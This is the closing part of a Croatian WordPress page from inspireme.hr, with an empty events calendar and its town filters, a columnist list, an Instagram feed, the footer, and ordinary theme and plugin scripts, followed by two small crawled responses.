						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Studeni, 2025</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_690f3df912824_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_690f3df912824" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_690f3df916191_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_690f3df916191" ><div class="td-block-title-wrap"></div><div id=td_uid_18_690f3df916191 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 690f3df917c29
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"8f27a0ff24"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9049]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690f3df917f67">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_690f3df917f67" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690f3df917f67');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690f3df917f67");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -342
content:
{"9049":44}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1
body_size: -167
content:
.lp-ert,
.lp-ert__icon {
  vertical-align: middle;
}

.lp-ert {
  line-height: 2.2;
}

.lp-ert__icon {
  font-size: 1.3em;
  line-height: 0.9;
}
